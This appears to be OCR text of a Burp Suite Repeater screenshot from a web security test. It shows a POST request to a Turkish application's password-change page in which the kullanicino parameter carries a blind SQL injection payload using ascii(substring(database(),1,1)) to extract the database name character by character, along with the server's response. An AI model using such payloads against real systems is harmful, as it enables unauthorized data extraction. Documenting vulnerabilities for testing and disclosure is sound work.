 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Go Cancel < > Target: http://192.168.2.4 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.2.4/master.php?group=tanimlar&page=sifre_deg
istir.php&script=/tanimlar/js/parolakontrol.js
Cookie:
BTRmCookie=353535303030303030323a42757268616e65747
4696e3a4f7a67656e63; PHPSESSID=NTAwMDAwMDA1NDgx
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
mevcut_sifre=123456&kullanicino=5550000002'+AND+ascii(su
bstring(database(),1,1))%3d97--+&yeni_sifre=123456
sifre=123456&Sifre_Degistir_Click=%C5%9Eifre+De%C4%9Fi%
5550000002' AND ascii(substring(database(),1,1))=97--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
TL Yükle
TL Transfer
İnternet Paketi Yükle
Tanımlamalar
Servisler
Adresler
Bilgilerim
Şifre Değiştir
Mesajlaşma
Web Mesaj
Talep / Öneri
Şifre Değiştir
Şifre Değiştirme
Mevcut şifreniz hatalıdır.
Mevcut Şifre
Yeni Şifre
Şifre Değiş...
Done 14,775 bytes | 14 millis